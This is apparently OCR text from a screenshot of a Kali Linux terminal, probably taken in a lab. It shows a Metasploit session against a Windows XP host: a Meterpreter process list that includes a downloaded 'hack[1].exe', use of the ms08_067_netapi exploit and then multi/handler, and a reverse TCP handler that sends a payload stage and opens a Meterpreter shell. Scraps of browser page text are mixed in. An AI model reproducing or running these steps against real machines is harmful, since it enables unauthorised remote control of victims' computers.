 Applications Places Terminal Thu 06:46 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: /var/www/html root@kali: ~/Desktop
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
348 644 alg.exe x86 0 C:\WINDOWS\System32\alg.exe
356 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
500 992 wscntfy.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wscntfy.exe
540 356 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
572 356 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
644 572 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
664 572 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
820 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
900 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
992 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1032 1520 IEXPLORE.EXE x86 0 ADMIN-2BDBD2BA8\admin C:\Program Files\Internet Explorer\iexplore.exe
1052 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1120 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1396 644 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1436 1032 hack[1].exe x86 0 ADMIN-2BDBD2BA8\admin C:\Documents and Settings\admin\Local Settings\Temporary Internet
Files\Content.IE5\3ATCPHXG\hack[1].exe
1460 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
1472 1520 cmd.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\cmd.exe
1500 572 logon.scr x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\System32\logon.scr
1520 1496 explorer.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\Explorer.EXE
1608 572 wpabaln.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wpabaln.exe
1896 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
meterpreter > background
[*] Backgrounding session 2...
(reverse-i-search)`set': Interrupt: use the 'exit' command to quitcp
msf5 exploit(windows/smb/ms08_067_netapi) > use multi/handler
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.16:4449
[*] Sending stage (180291 bytes) to 10.0.0.17
[*] Meterpreter session 4 opened (10.0.0.16:4449 -> 10.0.0.17:1101) at 2019-09-26 06:46:40 -0700
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Share
M
GHDB
meterpreter > background
Password
Remember Me
Sign In